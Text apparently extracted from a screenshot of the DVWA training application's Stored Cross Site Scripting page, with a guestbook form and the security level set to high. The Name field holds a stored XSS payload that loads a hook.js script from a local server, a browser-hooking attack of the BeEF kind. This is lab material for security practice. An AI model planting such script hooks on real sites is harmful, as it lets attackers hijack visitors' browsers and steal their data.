 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Name *
<script src="http://127.0.0.1:3000/hook.js">
Message *
12432
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: high
PHPIDS: disabled
View Source
View Help